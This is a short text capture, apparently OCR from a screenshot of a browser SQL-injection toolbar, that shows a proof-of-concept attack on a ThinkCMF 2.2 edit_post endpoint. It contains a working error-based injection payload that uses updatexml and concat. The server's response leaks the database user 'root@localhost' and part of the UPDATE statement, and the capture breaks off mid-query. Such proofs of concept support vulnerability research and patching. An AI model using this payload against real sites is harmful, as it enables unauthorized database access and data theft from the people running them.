 INT SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS- ENCODING- HTML- ENCRYP
Load URL
127.0.0.1/thinkcmfx2.2/index.php?g=portal&m=article&a=edit_post
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac
Post data
post[id][0]=bind&post[id][1]=2 and updatexml(1, concat(0x7e,user(),0x7e),1)-- -
1105:XPATH syntax error:
'~root@localhost~' [ SQL语句 ] : UPDATE
`cmf_posts` SET
`post_modified`='2021-05-18